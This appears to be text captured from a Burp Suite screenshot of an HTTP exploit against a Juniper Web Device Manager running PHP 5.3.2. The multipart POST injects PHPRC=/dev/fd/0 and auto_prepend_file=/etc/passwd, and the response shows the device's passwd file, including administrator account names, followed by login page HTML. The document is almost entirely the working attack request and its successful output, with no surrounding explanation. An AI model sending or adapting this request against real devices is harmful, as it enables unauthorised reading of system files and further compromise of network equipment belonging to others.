 Send Cancel < > Target: HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Length: 267
6 Content-Type: multipart/form-data; boundary=------------------------c4cde75c064702d4
7 Connection: close
8
9 --------------------------c4cde75c064702d4
10 Content-Disposition: form-data; name="auto_prepend_file"
11
12 /etc/passwd
13
14 --------------------------c4cde75c064702d4
15 Content-Disposition: form-data; name="PHPRC"
16
17 /dev/fd/0
18 --------------------------c4cde75c064702d4--
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Sep 2023 05:32:13 GMT
3 Server: Embedthis-Appweb/3.2.3
4 Cache-Control: no-cache
5 ETag: "11878-5e56-51ba3210"
6 Content-Type: text/html
7 Connection: close
8 Last-Modified: Thu, 28 Sep 2023 05:32:13 GMT
9 x-powered-by: PHP/5.3.2
10 Content-Length: 7054
11
12 root:*:0:0:Charlie &:/root:/bin/csh
13 daemon:*:1:1:Owner of many system processes:/root:/sbin/nologin
14 operator:*:2:5:System &:/:/sbin/nologin
15 tty:*:4:65533:Tty Sandbox:/:/sbin/nologin
16 kmem:*:5:65533:KMem Sandbox:/:/sbin/nologin
17 sshd:*:22:22:Secure Shell Daemon:/var/empty:/sbin/nologin
18 ext:*:39:39:External applications:/:/sbin/nologin
19 bind:*:53:53:Bind Sandbox:/:/sbin/nologin
20 uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/sbin/nologin
21 nobody:*:65534:65534:Unprivileged user:/nonexistent:/sbin/nologin
22 PTZJ:*:2050:20::/var/home/PTZJ:/usr/sbin/cli
23 jtcadmin:*:2001:20:JTC Admin:/var/home/jtcadmin:/usr/sbin/cli
24 lswadmin:*:2000:20::/var/home/lswadmin:/usr/sbin/cli
25 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
26 <html>
27 <head>
28 <meta http-equiv="Content-Type" content="text/html"/>
29 <link rel="stylesheet" href="/stylesheet/juniper.css" type="text/css"/>
30 <title>
Log In - Juniper Web Device Manager
</title>
31 <link rel="shortcut icon" href='images/favicon.ico' type="image/x-icon"/>
32 </head>
33 <script language="javascript" type="text/javascript">
34 <!--
35 if (top.location.href != location.href) {
36 top.location.href = location.href;
37 }
38 -->
39 </script>
40 <body onLoad="">
41 <!-- <a name="top"></a>
42 <table class="header" width="100%" border="0" cellspacing="0" cellpadding="0">
43 <tr>